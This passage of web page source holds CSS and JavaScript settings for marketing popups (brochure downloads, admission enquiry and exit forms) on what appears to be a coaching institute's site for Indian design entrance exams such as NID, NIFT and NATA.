                        #brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm72{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm73{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm74{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm75{ width: 618px;height: 345px;top: 108px;left: 21px;z-index: 3;}#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 430px;margin-top:-215px;font-family:Arial;}#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOD{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOE{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOF{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOG{ width: 327px;height: 335px;top: 89px;left: 17px;z-index: 3;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm72 .brave_element_shape-icon{ font-size:664px;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm73 .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm74 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOD .brave_element_shape-icon{ font-size:356px;}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOE .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOF .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[33797] = {
                  title: 'Classroom Exit Popup',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[14598,17841,16517,17775,14100,14495,26155,14550,25392,27427,22966,16518,25832,14438,25554,14292,14328,14400,14535,14575,14517,14581,14231,14088,4943,4924,24955,17267,25086,14168,4908,12945,4419,4305,19801,4202,4953,989898989898,2173,27848,29009,28997,28977,29238,30534,30518,30599,30671,30652,30723,30792,30513,31382,2307,21495,24524,24508,32105,32303,32891,33136,2327,4284,4389,4497,1824,4483,1881,4115,4128,4502,4916,4886,34770,21832,2104,35964,38536,46056,48732,49881],"products":[25332,22977,22724,20640,16791,16789,16780,16766,16761,16759,16756,16755,16750,16746,16744,16740,16729,16727,16725,16723,16720,16718,16683,16527],"urls":[{"id":"-NlbZoUH9e1FoX9ILTlM","link":"https:\/\/silica.co.in\/blog\/tag\/nid-paper-pattern-2020-21"}],"posts":[31815]},"placementType":"sitewide","pages":[19039,18150,19027,18138,18146,11504,11324,7457,6599,4380,4374,4368,4360,4345,4339,4313,4275,4264,4256,4230,4193,4190,4183,4179,4166,4151,4107,4102,4085,4070,4050,4042,4038,4033,4029,4022,3996,536,7087,7082]},"trigger":{"triggerType":"time","time":{"hours":"00","minutes":"00","seconds":"40"}}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(33797, brave_popup_data[33797]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 500px;margin-top:-250px;font-family:Arial;}#brave_popup_33797__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Ya{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yb{ width: 121px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yc{ width: 187px;height: 34px;top: 71px;left: 245px;z-index: 2;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yd{ width: 618px;height: 379px;top: 114px;left: 21px;z-index: 3;}#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 500px;margin-top:-250px;font-family:Arial;}#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjG{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjH{ width: 121px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjI{ width: 177px;height: 34px;top: 70px;left: 96px;z-index: 2;}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjJ{ width: 327px;height: 384px;top: 111px;left: 17px;z-index: 3;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Ya .brave_element_shape-icon{ font-size:664px;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yb .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yc .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjG .brave_element_shape-icon{ font-size:356px;}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjH .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjI .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34161] = {
                  title: 'Classroom NID/UCEED &#8211; Download Brochure Admission Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".brochure"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34161, brave_popup_data[34161]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_34161__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLQ{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLR{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLS{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLT{ width: 618px;height: 367px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXG{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXH{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXI{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXJ{ width: 327px;height: 352px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLQ .brave_element_shape-icon{ font-size:664px;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLR .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLS .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXG .brave_element_shape-icon{ font-size:356px;}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXH .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXI .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34163] = {
                  title: 'Classroom &#8211; Admission Enquire Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".admission"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34163, brave_popup_data[34163]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_34163__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG6{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG7{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG8{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG9{ width: 618px;height: 363px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2L{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2M{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2N{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2O{ width: 327px;height: 354px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG6 .brave_element_shape-icon{ font-size:664px;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG7 .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG8 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2L .brave_element_shape-icon{ font-size:356px;}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2M .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2N .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34229] = {
                  title: 'Classroom NIFT &#8211; Download Brochure Admission Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".nift-brochure"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34229, brave_popup_data[34229]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_34229__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-W{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-X{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-Y{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-Z{ width: 618px;height: 367px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN6{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN7{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN8{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN9{ width: 327px;height: 352px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-W .brave_element_shape-icon{ font-size:664px;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-X .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-Y .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN6 .brave_element_shape-icon{ font-size:356px;}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN7 .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN8 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34230] = {
                  title: 'Classroom NATA &#8211; Download Brochure Admission Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".nata-brochure"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34230, brave_popup_data[34230]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_34230__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH7{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH8{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH9{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHA{ width: 618px;height: 367px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHB{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHC{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHD{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHE{ width: 327px;height: 352px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH7 .brave_element_shape-icon{ font-size:664px;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH8 .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH9 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHB .brave_element_shape-icon{ font-size:356px;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHC .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHD .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34666] = {
                  title: 'Header Ticker &#8211; Download NID Sample papers Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".nid-ticker"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34666, brave_popup_data[34666]);
               });

                        </script>
                  <style type='text/css'>
